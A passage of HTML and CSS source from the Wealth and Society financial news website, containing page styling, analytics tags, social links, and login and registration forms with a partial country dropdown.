    left: 0 !important;
  /*    height: 300px !important;  */
    float: left !important;
    background: #005fa6 !important;
} 
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
/* .menu_custom {height: 410px !important;top: 72% !important;} */
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    /* min-height: 360px; */
}



}

	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}


.cookies-content {
    display: none;
}
button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}
</style>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
     <!-- Page Loading -->
     


<div id="wrapper" class="container">
    
    <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->


    <style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Sunday,  1 February  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="https://www.wealthandsociety.com/" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
